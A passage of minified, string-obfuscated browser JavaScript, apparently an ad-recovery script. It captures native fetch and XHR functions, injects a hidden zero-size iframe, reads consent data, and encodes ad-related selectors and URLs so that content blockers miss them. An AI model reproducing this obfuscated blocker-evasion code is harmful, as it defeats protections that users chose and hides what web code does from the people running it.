Ud=Um;h&&L&&(Ud(0x8e7)===L[Ud(0x3e7)]||Ud(0xc88)===L[Ud(0x3e7)])&&X(L);}),null===(B=(v=window)[Um(0x268)])||void 0x0===B||B[Um(0x223)](v,Um(0x858),(L,h)=>{const Uu=Um;h&&L&&X({'eventName':Uu(0xcd0),'data':L});});}catch{}})());};N();});}());}catch(z){console[UU(0xbfd)](z);}return{'result':await Promise[UU(0xcea)]((X=>{const Up=UU;let {tcData:D,gppInfo:k}=X;window[V][Up(0xc39)](d,u);})({'tcData':P,'gppInfo':l})),'tcData':P,'gppInfo':l};}()[U8(0x674)](y=>{}));}catch(y){}}static[U5(0x5f6)](d){const UV=U5;let u=!(arguments[UV(0x334)]>0x1&&void 0x0!==arguments[0x1])||arguments[0x1],p=arguments[UV(0x334)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:UV(0xaa7);try{return u&&(d=m(d)),window[p][UV(0xa2a)](d);}catch(V){}}}(0x0,w['A'])(W,U5(0x3fd),!0x1);const m=d=>''[U5(0x783)](window[U5(0xb75)][U5(0xf8b)],U5(0x410))[U5(0x783)](btoa(d));},0x1fbd:(O,H,U)=>{'use strict';U['d'](H,{'B3':()=>d,'I1':()=>M,'Nq':()=>m});let w=!0x1;function M(){return w;}const W=()=>{w=!0x0;};function m(){const Un=a2e;window[Un(0x530)](Un(0x40f),W);}function d(){const Uy=a2e;window[Uy(0x2e3)](Uy(0x40f),W);}},0xbb5:(O,H,U)=>{'use strict';const UP=a2e;U['d'](H,{'A':()=>W});const w={'HTMLIFrameElement_contentWindow':()=>Object[UP(0xce1)](HTMLIFrameElement[UP(0xd77)],UP(0x79d)),'XMLHttpRequest_open':()=>m(window,UP(0x232),UP(0x961)),'Window_decodeURIComponent':()=>m(window,UP(0xc37),UP(0xbe4)),'Window_fetch':()=>m(window,UP(0xc37),UP(0xc73)),'Element_setAttribute':()=>m(window,UP(0x743),UP(0x698)),'EventTarget_addEventListener':()=>m(window,UP(0xfb2),UP(0x530))},M=UP(0x732)+window[UP(0x2b2)](window[UP(0xb75)][UP(0xa37)]),W={'get'(){const Ul=UP;return this[Ul(0x432)](),window[M];},'collectOne'(d){window[M]=window[M]||{},window[M][d]||(window[M][d]=w[d]());},'collect'(){const Uz=UP;window[M]=window[M]||{};for(const [d,u]of Object[Uz(0xdff)](w))window[M][d]||(window[M][d]=u());}};function m(d,u,p){const UX=UP;var V,y,P;return UX(0x256)===u[UX(0x1002)]()?d[p]:UX(0x4f4)===u?null===(V=d[UX(0x4f4)])||void 0x0===V?void 0x0:V[p]:UX(0xa59)===u?null===(y=d[UX(0xa59)])||void 0x0===y?void 0x0:y[p]:null===(P=d[u])||void 0x0===P||null===(P=P[UX(0xd77)])||void 0x0===P?void 0x0:P[p];}},0x1974:(O,H,U)=>{'use strict';function w(M){const UD=a2e,W=(m,d)=>{M(m,d);};return W[UD(0x988)]=()=>UD(0xf81),new Promise(W);}U['d'](H,{'c':()=>w});},0x758:(O,H,U)=>{'use strict';const UN=a2e;U['d'](H,{'G':()=>W});var w=U(0x1974);class M{constructor(m,d){const Uk=a2e;this[Uk(0x2ef)]=m,this[Uk(0xb6e)]=d;}}class W{static[UN(0x230)](m,d){const UQ=UN;let u=arguments[UQ(0x334)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:'';return(0x0,w['c'])((p,V)=>{const Ug=UQ;try{const y=new XMLHttpRequest();y[Ug(0xfe1)]=P=>{const UB=Ug;0x4===y[UB(0x349)]&&p(new M(y[UB(0x2ef)],y[UB(0xf00)]));},y[Ug(0x961)](m,d),y[Ug(0x847)](u);}catch(P){V(P);}});}}},0x197c:(O,H,U)=>{'use strict';U['d'](H,{'Y':()=>u,'p':()=>p});var w=U(0x23b5),M=U(0xbb5),W=U(0x6f7);let m=null,d=!0x1;function u(V){const Uv=a2e;if(null===m){m=document[Uv(0x1052)](Uv(0x4ce)),m[Uv(0xef8)][Uv(0x4c4)](Uv(0x4b9),'0'),m[Uv(0xef8)][Uv(0x4c4)](Uv(0x9f3),'0'),m[Uv(0xef8)][Uv(0x4c4)](Uv(0xc86),Uv(0xc01)),m[Uv(0xef8)][Uv(0x4c4)](Uv(0x449),Uv(0xb32)),M['A'][Uv(0x7c6)]()[Uv(0xa74)][Uv(0x223)](m,Uv(0xbfc),Uv(0xfa8));const y=(0x0,W['Wq'])({'protectUrlContext':V,'url':w['A'][Uv(0xd71)]+Uv(0x3ff),'endpoint':w['A'][Uv(0xd71)]});M['A'][Uv(0x7c6)]()[Uv(0xa74)][Uv(0x223)](m,Uv(0x422),Uv(0x1055)[Uv(0x783)](y,Uv(0x4a3)));const P=z=>{const UL=Uv;UL(0xe2b)===z[UL(0xc26)][UL(0xabe)]&&(d=!0x0,window[UL(0x2e3)](UL(0x578),P));};window[Uv(0x530)](Uv(0x578),P),document[Uv(0x478)][Uv(0xc49)](m);}return m;}const p=async(V,y)=>new Promise(async(P,z)=>{const Uh=a2e,X=u(V);for(;!d;)await new Promise(N=>setTimeout(N,0x7b));const D=M['A'][Uh(0x7c6)]()[Uh(0xb62)][Uh(0x7c6)][Uh(0x223)](X,window);if(!D)return P(!0x0);const k=new MessageChannel();k[Uh(0x87e)][Uh(0xa96)]=N=>{const UE=Uh;P(N[UE(0xc26)]);},D[Uh(0x339)]({'type':Uh(0x245),'src':y},'*',[k[Uh(0x5e8)]]);});},0x1fae:(O,H,U)=>{'use strict';const UC=a2e;U['d'](H,{'Bo':()=>N,'VS':()=>k,'pI':()=>Q,'sU':()=>L,'ts':()=>E,'v5':()=>v,'xP':()=>C,'yu':()=>B});var w=U(0x6f7);const M=[UC(0xfc3),UC(0x429),UC(0xe75),UC(0x734),UC(0x502),UC(0xc30),UC(0xbff),UC(0xcba),UC(0x3f6),UC(0x6f2),UC(0xfff),UC(0xd65),UC(0x8c7),UC(0x8f0),UC(0x101d),UC(0x50a),UC(0xfac),UC(0x65c),UC(0xce5),UC(0xe57),UC(0xc58),UC(0x8e9),UC(0xb74),UC(0xa2e),UC(0x7a0),UC(0x97f),UC(0x790),UC(0x8e8),UC(0x933),UC(0xcc9),UC(0x92a),UC(0xdc0),UC(0xd34),UC(0x8f9),UC(0xc4b),UC(0x5ae),UC(0x634),UC(0xde7),UC(0xfbe),UC(0x39e),UC(0xd89),UC(0xa47),UC(0xb3b),UC(0x59d),UC(0x7af),UC(0x472),UC(0xafe),UC(0xf12),UC(0x544),UC(0xe3a),UC(0x326),UC(0xf85),UC(0x101d),UC(0xf42),UC(0x1096),UC(0xb82),UC(0xfb0),UC(0x5e1),UC(0xe19),UC(0xef6),UC(0xd33),UC(0x362),UC(0x297),UC(0xe03),UC(0x367),UC(0x762),UC(0xc93),UC(0xd8a),UC(0x714),UC(0x27b),UC(0xbd3),UC(0x8fe),UC(0x4bc),UC(0x35b),UC(0x66a),UC(0xef1),UC(0xacf),UC(0xb97),UC(0x315),UC(0xd2a),UC(0xa47),UC(0x964),UC(0x5ea),UC(0x31b),UC(0x281),UC(0x59b),UC(0x796),UC(0x8b2),UC(0xbc2),UC(0x38c),UC(0x9a9),UC(0xc62),UC(0x999),UC(0xa6b),UC(0x696),UC(0x300),UC(0x42a),UC(0xefb),UC(0x5ca),UC(0xf9b),UC(0x893),UC(0x2be),UC(0xe9a),UC(0xd7c),UC(0x2b5),UC(0xb9e),UC(0xc44),UC(0x208),UC(0x413),UC(0xc1a),UC(0xe84),UC(0x6b7),UC(0xb74),UC(0x295),UC(0xa66),UC(0xe62),UC(0xf03),UC(0xaa4),UC(0x1006),UC(0x3ad),UC(0xaaf),UC(0x719),UC(0x2d9),UC(0xe6a),UC(0x7c0),UC(0x24b),UC(0xa87),UC(0x69a),UC(0x27a),UC(0x584),UC(0x37a),UC(0xb2c),UC(0xdf3),UC(0x3a1),UC(0xf60),UC(0xeee),UC(0xc5a),UC(0x70a),UC(0xbe3),UC(0x29f),UC(0x906),UC(0x74c),UC(0x7c4),UC(0xe53),UC(0x303),UC(0xd1f),UC(0xb49),UC(0xdf0),UC(0xe90),UC(0x6a2),UC(0x398),UC(0x46e),UC(0x3a9),UC(0x4a1),UC(0x507),UC(0xd4c),UC(0x1086),UC(0xbbd),UC(0xe0d),UC(0x3ef),UC(0x7bd),UC(0x448),UC(0x32f),UC(0x420),UC(0x4a6),UC(0xab8),UC(0xb1e),UC(0x711),UC(0x800),UC(0x646),UC(0x2f1),UC(0x279),UC(0xf7e),UC(0xb3e),UC(0xce0),UC(0x671),UC(0xbcb),UC(0xff3),UC(0x50e),UC(0x5cf),UC(0xe7f),UC(0xba4),UC(0xa57),UC(0xaea),UC(0x92f),UC(0x2a8),UC(0xa60),UC(0x26c),UC(0x103f),UC(0x90b),UC(0xa29),UC(0xeb5),UC(0xdbf),UC(0x97e),UC(0x6c3),UC(0xb11),UC(0xf51),UC(0xbed),UC(0x753),UC(0x9e1),UC(0xaea),UC(0xab4),UC(0x725),UC(0x329),UC(0xbfa),UC(0xc8e),UC(0x810),UC(0xe42),UC(0x5e6),UC(0x946),UC(0x8e5),UC(0xff9),UC(0x263),UC(0x583),UC(0x1029),UC(0xa81),UC(0x736),UC(0x104c),UC(0x91b),UC(0xdc8),UC(0x609),UC(0xbb0),UC(0x5db),UC(0xef5),UC(0xc80),UC(0x729),UC(0xe2d),UC(0x505),UC(0xee1),UC(0x937),UC(0x494),UC(0xfa2),UC(0x322),UC(0x6cd),UC(0x831),UC(0x7ff),UC(0x365),UC(0xf24),UC(0xd35),UC(0x7e6),UC(0x832),UC(0x291),UC(0xe55),UC(0x4b8),UC(0x2d3),UC(0xeec),UC(0x386),UC(0xbe2),UC(0x4df),UC(0x953),UC(0x311),UC(0x9c0),UC(0x5fa),UC(0xd3e),UC(0x108e),UC(0xf84),UC(0x394),UC(0xedd),UC(0x6a7),UC(0xdda),UC(0xda3),UC(0xf55),UC(0x99a),UC(0x495),UC(0xdd7),UC(0xaca),UC(0xdd4),UC(0x3b6),UC(0x582)],W=[/ad\.doubleclick\.net\/searchads\/link\/click/,/google\.com\/recaptcha\/api2\/aframe/,/prebid/,/google\.com\/pagead\/1p-user-list/],V=[UC(0x7d8),UC(0x7b3),UC(0x6e8),UC(0xfd3),UC(0x737),UC(0x46b),'Ad',UC(0x573),UC(0x3dd),UC(0x718),UC(0x8ac),UC(0x830),UC(0xe77),UC(0xa12),UC(0x3e6),UC(0x40d),UC(0xfd9),UC(0xa08),UC(0xe63),UC(0xc96),UC(0x84c),UC(0xc09),UC(0xbc0),UC(0x88b),UC(0x6a9),UC(0x898),UC(0x9ae),UC(0xb5e),UC(0x9bd),UC(0xc03),UC(0xf1f),UC(0xa50),UC(0x26a),UC(0xaa6),UC(0x348),UC(0x5b4),UC(0xd43),UC(0x344),UC(0x90c),UC(0x60f),UC(0x4c3),UC(0xce3),UC(0xdfe),UC(0x26d),UC(0x55b),UC(0x608),UC(0x501),UC(0x511),UC(0x39a),UC(0xf80),UC(0xa7e),UC(0xd6f),UC(0x930),UC(0xa51),UC(0x7c9),UC(0x310),UC(0xfcb)],P=['ad',UC(0x907),'Ad',UC(0xc2b)],z=[UC(0x43c),UC(0x369)],X=[],D=[{'key':UC(0x72a),'value':[UC(0x1043)]}];function k(I){const Us=UC;var G,q,J,R,j,T,K,Y,F,t0;const t1=[...P,...null!==(G=null==I?void 0x0:I['id'])&&void 0x0!==G?G:[]],t2=[...V,...null!==(q=null==I?void 0x0:I[Us(0x683)])&&void 0x0!==q?q:[]],t3=[...M,...null!==(J=null==I?void 0x0:I[Us(0xec7)])&&void 0x0!==J?J:[]][Us(0xf06)](te=>Us(0x3a2)!==te),t4=[...W,...null!=I&&I[Us(0x209)]?[new RegExp(I[Us(0x209)][Us(0x595)]('|'))]:[]],t5=[...X,...null!==(R=null==I?void 0x0:I[Us(0xdd2)])&&void 0x0!==R?R:[]],t6=[...null!==(j=null==I?void 0x0:I[Us(0xcec)])&&void 0x0!==j?j:[]],t7={'id':[{'type':Us(0x25f),'value':Us(0x81e)},{'type':Us(0x25f),'value':Us(0xb52)},{'type':Us(0x25f),'value':Us(0x7dc)},...null!==(T=null==I||null===(K=I[Us(0x10a1)])||void 0x0===K?void 0x0:K['id'])&&void 0x0!==T?T:[]],'url':[{'type':Us(0xdef),'value':Us(0xf90)},...null!==(Y=null==I||null===(F=I[Us(0x10a1)])||void 0x0===F?void 0x0:F[Us(0xd31)])&&void 0x0!==Y?Y:[]]},t8=[...z,...null!==(t0=null==I?void 0x0:I[Us(0x5bd)])&&void 0x0!==t0?t0:[]],t9=te=>te[Us(0x6dd)](/[.*+?^${}()|[\]\\]/g,Us(0xcb6)),tt=new RegExp([...t2[Us(0xb9c)](t9),...t1[Us(0xb9c)](te=>'\x5cb'[Us(0x783)](t9(te),'\x5cb')),...t8[Us(0xb9c)](t9),...t3[Us(0xb9c)](t9),...t4[Us(0xb9c)](te=>te[Us(0x5cd)])][Us(0x595)]('|'));return{'ids':t1,'idSubstrings':t2,'idRegex':new RegExp(t2[Us(0x595)]('|')),'cssTargetRegex':tt,'domains':t3,'urlRegexes':t4,'selectorsToForceProtect':t6,'attributes':t8,'attributeValueKeys':D,'tagName':t5,'exclusionRules':t7};}function N(S,I){const US=UC;return!(!S[US(0xdcd)][US(0x3bd)](I)&&!S[US(0xa7d)][US(0x9dc)](I))&&!S[US(0x10a1)]['id'][US(0xa00)](G=>US(0xdef)===G[US(0xabe)]?G[US(0x5cb)]===I:US(0x25f)===G[US(0xabe)]?I[US(0x3bd)](G[US(0x5cb)]):void G[US(0xabe)]);}function Q(S,I){const Uo=UC;if(null==I||''===I)return!0x1;const G=(0x0,w['GX'])(I);return!!G&&(!(!S[Uo(0x688)][Uo(0xa00)](q=>G[Uo(0xd94)][Uo(0xb68)](q))&&!S[Uo(0x4fd)][Uo(0xa00)](q=>q[Uo(0x9dc)](G[Uo(0xa37)])))&&!S[Uo(0x10a1)][Uo(0xd31)][Uo(0xa00)](q=>Uo(0xdef)===q[Uo(0xabe)]?q[Uo(0x5cb)]===G[Uo(0xa37)]:Uo(0x25f)===q[Uo(0xabe)]?G[Uo(0xa37)][Uo(0x3bd)](q[Uo(0x5cb)]):void 0x0));}function B(S,I){const Uf=UC;return I[Uf(0x7fa)](Uf(0xafd))&&S[Uf(0x5bd)][Uf(0x3bd)](I);}function v(S,I,G){const UI=UC;return!!G&&S[UI(0x319)][UI(0xa00)](q=>{const Ua=UI;let {key:J,value:R}=q;return J===I&&R[Ua(0x3bd)](G);});}function L(S,I){const UG=UC;return!!(I[UG(0xc19)]('id')&&N(S,I['id'])||I[UG(0xc19)](UG(0xf1a))&&N(S,I[UG(0x94a)])||I[UG(0xc19)](UG(0xc9f))&&Q(S,I[UG(0x1090)](UG(0xc9f)))||I[UG(0xc19)](UG(0xa37))&&Q(S,I[UG(0x1090)](UG(0xa37))));}function E(S,I){const Uq=UC;return S[Uq(0xdd2)][Uq(0xa00)](G=>G[Uq(0x1002)]()===I[Uq(0x1002)]());}function C(S,I){const UJ=UC;return S[UJ(0x561)][UJ(0x9dc)](I);}},0x190b:(O,H,U)=>{'use strict';U['d'](H,{'A':()=>M});var w=U(0xebc);const M={'encode':function(d){const UR=a2e;let u=arguments[UR(0x334)]>0x1&&void 0x0!==arguments[0x1]?arguments[0x1]:(0x0,w['i7'])();return u['id']+d[UR(0xd57)]('')[UR(0xb9c)](p=>u[UR(0xa4d)][UR(0x3bd)](p)?String[UR(0xe8b)](u[UR(0x45d)])+W(u[UR(0xa4d)],u[UR(0x869)],p):u[UR(0x65f)][UR(0x3bd)](p)?String[UR(0xe8b)](u[UR(0xe0c)])+W(u[UR(0x65f)],u[UR(0xad3)],p):W(u[UR(0xe41)],u[UR(0x38b)],p))[UR(0x595)]('');},'decode':d=>{const Ui=a2e,u=(0x0,w['i7'])(d[Ui(0xc2a)](0x0,0x4));if(!u)throw new Error(Ui(0xa10)+d);const p=d[Ui(0xc2a)](0x4);let V=0x0;return p[Ui(0xd57)]('')[Ui(0xb9c)](y=>{const Ux=Ui;if(0x0==V&&y===String[Ux(0xe8b)](u[Ux(0x45d)]))return V=0x1,'';if(0x0==V&&y===String[Ux(0xe8b)](u[Ux(0xe0c)]))return V=0x2,'';if(0x0!=V){const P=V;if(V=0x0,0x1==P)return u[Ux(0x869)][Ux(0x3bd)](y)?m(u[Ux(0xa4d)],u[Ux(0x869)],y):m(u[Ux(0xe41)],u[Ux(0x38b)],y)+y;if(0x2==P)return u[Ux(0xad3)][Ux(0x3bd)](y)?m(u[Ux(0x65f)],u[Ux(0xad3)],y):m(u[Ux(0xe41)],u[Ux(0x38b)],y)+y;throw new Error(Ux(0xd5e)+P);}return m(u[Ux(0xe41)],u[Ux(0x38b)],y);})[Ui(0x595)]('');}};function W(d,u,p){const Uj=a2e;if(0x1!==p[Uj(0x334)])throw new Error(Uj(0xc7f));return d[Uj(0x3bd)](p)?u[d[Uj(0x625)](p)]:p;}function m(d,u,p){const UT=a2e;if(0x1!==p[UT(0x334)])throw new Error(UT(0xc7f));return u[UT(0x3bd)](p)?d[u[UT(0x625)](p)]:p;}},0xebc:(O,H,U)=>{'use strict';const UA=a2e;U['d'](H,{'$o':()=>m,'i7':()=>W});var w=U(0x23b5),M=U(0x18f7);function W(P){const Ub=a2e;return P?y[Ub(0x580)](z=>z['id']===P):w['A'][Ub(0x575)]?p[0x0]:M['A'][Ub(0x54f)](p);}const m=()=>p[p[UA(0x334)]-0x1];function d(P){const Uc=UA,z=[Uc(0xc31),Uc(0x58a),Uc(0x214),Uc(0xa93),Uc(0xf63),Uc(0x3f9),Uc(0xb47),Uc(0xce2),Uc(0x9e3)],X={};for(let D=0x0;D<z[Uc(0x334)];D++){const k=P[D];X[atob(z[D])]=Uc(0xd2b)==typeof k?atob(k):k;}return X;}const p=[[UA(0x9c3),UA(0xf4b),UA(0x63b),0x75,UA(0x202),UA(0x6c4),0x39,UA(0x902),UA(0x51a)],[UA(0xa8b),UA(0x8fd),UA(0x945),0x75,UA(0xbb2),UA(0xee8),0x73,UA(0xfdc),UA(0xe4d)],[UA(0x240),UA(0xa95),UA(0x94c),0x61,UA(0xf50),UA(0xc0b),0x72,UA(0x3ed),UA(0xf7a)],[UA(0xe4b),UA(0x89c),UA(0x64c),0x6a,UA(0x98d),UA(0x5ab),0x35,UA(0x4f8),UA(0x1044)]][UA(0xb9c)](P=>d(P)),V=[[UA(0x4e4),UA(0x923),UA(0x1f9),0x77,UA(0xe39),UA(0x8a9),0x66,UA(0x7b0),UA(0x733)],[UA(0x38a),UA(0xf45),UA(0x29e),0x39,UA(0x7b8),UA(0x465),0x65,UA(0x6ce),UA(0x795)],[UA(0x7c2),UA(0xbc7),UA(0xead),0x66,UA(0x418),UA(0xf5b),0x38,UA(0x340),UA(0x3a3)],[UA(0x59e),UA(0xb37),UA(0x641),0x61,UA(0x23b),UA(0x381),0x73,UA(0xd0e),UA(0x695)],[UA(0x78a),UA(0x50c),UA(0x546),0x79,UA(0x2eb),UA(0x3c0),0x6e,UA(0xb05),UA(0x30c)],[UA(0x5d5),UA(0xf4d),UA(0x972),0x76,UA(0xb8c),UA(0xef7),0x73,UA(0xe00),UA(0x601)],[UA(0xc89),UA(0xd73),UA(0xed8),0x70,UA(0x86b),UA(0xc2e),0x72,UA(0xcde),UA(0xa09)],[UA(0x874),UA(0xe9c),UA(0x39b),0x6b,UA(0x1ff),UA(0xeda),0x68,UA(0x5b3),UA(0x9ac)],[UA(0xfb3),UA(0x491),UA(0x470),0x73,UA(0x905),UA(0xfd6),0x68,UA(0xe2c),UA(0x69c)],[UA(0x227),UA(0xf05),UA(0xb33),0x61,UA(0x797),UA(0x100c),0x65,UA(0x26e),UA(0xb4c)],[UA(0xa0a),UA(0xe25),UA(0xdf6),0x6a,UA(0x991),UA(0x70d),0x6b,UA(0x5f7),UA(0xb79)],[UA(0x936),UA(0x8cf),UA(0xa06),0x66,UA(0x255),UA(0xc8a),0x39,UA(0x249),UA(0xc82)],[UA(0xe2f),UA(0xb85),UA(0x631),0x67,UA(0xd46),UA(0xae4),0x61,UA(0x1071),UA(0x9eb)],[UA(0x7ae),UA(0xcb1),UA(0xca9),0x38,UA(0xe8c),UA(0x73d),0x31,UA(0x2f8),UA(0xd2c)],[UA(0x2fe),UA(0xbda),UA(0x663),0x6f,UA(0x1057),UA(0xed1),0x68,UA(0xbf0),UA(0xcd7)],[UA(0xd15),UA(0x96a),UA(0x7d5),0x6b,UA(0xd25),UA(0x6ae),0x32,UA(0x460),UA(0xfe2)]][UA(0xb9c)](P=>d(P)),y=[...p,...V];},0x143c:(O,H,U)=>{'use strict';const UK=a2e;U['d'](H,{'Gb':()=>V,'OC':()=>p,'Y_':()=>d,'oi':()=>y,'xm':()=>m});var w=U(0x4c5),M=U(0x190b),W=(U(0x23b5),U(0x18f7));const m=[UK(0x1fb),UK(0x98e),UK(0x102a),UK(0xcf9),UK(0xb5f),UK(0x98c),UK(0xe46),UK(0x108f),UK(0x85a),UK(0x8b3),UK(0x6af),UK(0x9b8),UK(0x7ab),UK(0xab1),UK(0x65a),UK(0xc1e),UK(0x104f),UK(0x982),UK(0xaa0),UK(0x863),UK(0xd7d),UK(0xa88),UK(0xb6d),UK(0x9a1),UK(0x589),UK(0x35e),UK(0xc35),UK(0x64e),UK(0x52b),UK(0x8b9),UK(0x773),UK(0x2cb),UK(0xb8e),UK(0x837),UK(0x5a3),UK(0x52d),UK(0x38f),UK(0x9b4),UK(0xb9d),UK(0xcf3),UK(0x7ad),UK(0xc3a),UK(0xe1a),UK(0x594),UK(0x36c),UK(0xaf7),UK(0xbb3),UK(0xa13),UK(0xb5e),UK(0xe22),UK(0xddf),UK(0x533),UK(0x860),UK(0x996),UK(0x605),UK(0x43f),UK(0x489)];function d(P){const UY=UK;return void 0x0===P?-0x1:m[UY(0x625)](P);}function p(P){const UF=UK,z=M['A'][UF(0xc95)](P),X=W['A'][UF(0x94a)](),D=z[UF(0x6dd)](UF(0xc97),'\x22'[UF(0x783)](X,'\x22')),k=JSON[UF(0xcf1)](D);return k[UF(0x705)]=k[X],delete k[X],k;}function V(P){const w0=UK;return!!(window[w0(0xb75)][w0(0x3c5)]+window[w0(0xb75)][w0(0xc1c)])[w0(0x3bd)](w0(0xe23))||w0(0x735)===w['A'][w0(0x7c6)](w0(0xfe8),!0x1)||w0(0xc7e)!==w['A'][w0(0x7c6)](w0(0xfe8),!0x1)&&Math[w0(0xc78)]()<P;}function y(P){const w1=UK;try{if(!window[w1(0xc9a)]||!(w1(0x7b6)in window[w1(0xc9a)]))return!0x1;const z=window[w1(0xc9a)][w1(0x7b6)];return!(!z[w1(0xfcf)]||!z[w1(0x2f0)])&&z[w1(0xfcf)]/z[w1(0x2f0)]>=P;}catch(X){return!0x1;}}},0xbc6:(O,H,U)=>{'use strict';const w2=a2e;U['d'](H,{'H':()=>M,'e':()=>w});const w=W=>W[w2(0x3bd)](w2(0x4b9))||W[w2(0x3bd)](w2(0x9f3))?W=(W=(W=(W=W[w2(0x6dd)](/(^width\s*:)/g,w2(0xade)))[w2(0x6dd)](/([^-]width\s*:)/g,w2(0xade)))[w2(0x6dd)](/(^height\s*:)/g,w2(0xade)))[w2(0x6dd)](/([^-]height\s*:)/g,w2(0xade)):W,M=W=>W[w2(0x3bd)](w2(0x4b9))||W[w2(0x3bd)](w2(0x9f3))?W=(W=(W=(W=W[w2(0x6dd)](/(^width\s*:)   /g,'$1'))[w2(0x6dd)](/([^-]width\s*:)   /g,'$1'))[w2(0x6dd)](/(^height\s*:)   /g,'$1'))[w2(0x6dd)](/([^-]height\s*:)   /g,'$1'):W;},0x1791:(O,H,U)=>{'use strict';const w4=a2e;U['d'](H,{'QS':()=>E,'Qw':()=>v,'Vd':()=>L,'dv':()=>D,'hB':()=>S,'oY':()=>C,'sR':()=>k});var M=U(0xf26),W=U(0x6f7),V=U(0x14a1),P=U(0x23b5),z=U(0xbc6),X=U(0x20ce);const D=q=>{const w3=a2e;let {protectUrlContext:J,stylesheet:R,baseUrl:x='',key:j,endpoint:T=P['A'][w3(0xd71)],idFilter:A,urlFilter:K,attributeFilter:Y,tagNameFilter:F,isPageLevel:t0=!0x1}=q;return G({'protectUrlContext':J,'stylesheet':R,'direction':w3(0x90e),'context':w3(0xdf7),'baseUrl':x,'key':j,'endpoint':T,'idFilter':A,'urlFilter':K,'attributeFilter':Y,'tagNameFilter':F,'isPageLevel':t0});},k=q=>G({'stylesheet':q,'direction':w4(0x1047),'context':w4(0xdf7)}),N=w4(0x8d5)!=typeof window,Q=(0x0,X['_'])(N),B=(0x0,X['_'])(N),v=q=>{const w5=w4;let {protectUrlContext:J,selector:R,key:x,idFilter:j,attributeFilter:T,tagNameFilter:A}=q;const K=j||T||A?Q:B;let Y=K[w5(0x7c6)](R);return Y||(Y=G({'protectUrlContext':J,'stylesheet':R,'direction':w5(0x90e),'context':w5(0x8aa),'baseUrl':'','key':x,'idFilter':j,'attributeFilter':T,'tagNameFilter':A}),K[w5(0xff7)](R,Y)),Y;},L=q=>{const w6=w4;let {protectUrlContext:J,style:R,baseUrl:x='',key:j,endpoint:T=P['A'][w6(0xd71)],idFilter:A,urlFilter:K,attributeFilter:Y}=q,F=G({'protectUrlContext':J,'stylesheet':R,'direction':w6(0x90e),'context':w6(0xc42),'baseUrl':x,'key':j,'endpoint':T,'idFilter':A,'urlFilter':K,'attributeFilter':Y});return R[w6(0xb68)](';')&&!F[w6(0xb68)](';')&&(F+=';'),F;},E=q=>{const w7=w4;let J=G({'stylesheet':q,'direction':w7(0x1047),'context':w7(0xc42)});return q[w7(0xb68)](';')&&!J[w7(0xb68)](';')&&(J+=';'),J;},C=q=>{const w8=w4;let {protectUrlContext:J,value:R,baseUrl:x='',key:j,endpoint:T=P['A'][w8(0xd71)],idFilter:A,urlFilter:K,attributeFilter:Y}=q;return G({'protectUrlContext':J,'stylesheet':R,'context':w8(0x5cb),'direction':w8(0x90e),'baseUrl':x,'key':j,'endpoint':T,'idFilter':A,'urlFilter':K,'attributeFilter':Y});},S=q=>G({'stylesheet':q,'direction':w4(0x1047),'context':w4(0x5cb)});function I(q,J,R){const w9=w4,x=V['z1'][w9(0x334)];if('*='===q){const j=R(J);J=(0x0,V['_'])(j)?j[w9(0xc2a)](x+0x4):j;}else{if('$='===q){const T=R(J);J=(0x0,V['_'])(T)?T[w9(0xc2a)](x+0x4):T;}else J=R(J);}return J;}function G(q){const wt=w4,{stylesheet:J,context:R}=q;let x,j,T,A;if(wt(0x90e)===q[wt(0xffc)]){const {protectUrlContext:F,baseUrl:t0,key:t1,endpoint:t2=P['A'][wt(0xd71)],isPageLevel:t3}=q;x=t4=>q[wt(0x50d)]&&!q[wt(0x50d)](t4)?t4:(0x0,V['md'])(t4[wt(0xd57)]('\x5c')[wt(0x595)](''),t1),j=function(t4){const we=wt;let t5=arguments[we(0x334)]>0x1&&void 0x0!==arguments[0x1]?arguments[0x1]:W['MN'][we(0x532)];return t4[we(0x7fa)]('{{')&&t4[we(0xb68)]('}}')?t4:t4[we(0x7fa)]('.')&&!t4[we(0x7fa)]('./')&&!t4[we(0x7fa)](we(0xd9a))||t4[we(0x7fa)]('#')?v({'protectUrlContext':F,'selector':t4,'key':t1,'idFilter':q[we(0x50d)],'attributeFilter':q[we(0xd69)]}):q[we(0x8a4)]&&!q[we(0x8a4)](t4)?t4:(t3&&t5===W['MN'][we(0x1001)]&&(t5=W['MN'][we(0x7be)]),(0x0,W['Wq'])({'protectUrlContext':F,'url':t0?new URL(t4,t0)[we(0xa37)]:t4,'kind':t5,'key':t1,'endpoint':t2}));},T=t4=>q[wt(0xd69)]&&!q[wt(0xd69)](t4)?t4:wt(0xafd)[wt(0x783)]((0x0,V['md'])(t4[wt(0xc2a)](0x5))[wt(0x1002)]()),A=t4=>q[wt(0x46c)]&&q[wt(0x46c)](t4)?wt(0x747)+(0x0,V['md'])(t4[wt(0x1002)]()):t4;}else wt(0x1047)===q[wt(0xffc)]?(x=t4=>(0x0,V['_'])(t4)?(0x0,V['ks'])(t4):t4,j=t4=>(0x0,W['EW'])(t4)?(0x0,W['sH'])(t4)[wt(0x39c)]:t4,T=t4=>(0x0,V['_'])(t4[wt(0xc2a)](0x5))?wt(0xafd)+(0x0,V['ks'])(t4[wt(0xc2a)](0x5)[wt(0x1002)]()):t4,A=t4=>t4[wt(0x7fa)](wt(0x747))&&(0x0,V['_'])(t4[wt(0xc2a)](0x3))?(0x0,V['ks'])(t4[wt(0xc2a)](0x3)):t4):wt(0xc56)===q[wt(0xffc)]&&(x=t4=>t4,j=t4=>{const wr=wt;try{return new URL(t4,q[wr(0x376)])[wr(0xa37)];}catch(t5){return t4;}},T=t4=>t4,A=t4=>t4);const K=[],Y=(0x0,M['qg'])(J,{'context':R});return(0x0,M['GG'])(Y,{'enter'(t4){const wZ=wt;var t5,t6,t7,t8,t9,tt,te;K[wZ(0x32e)](t4);const 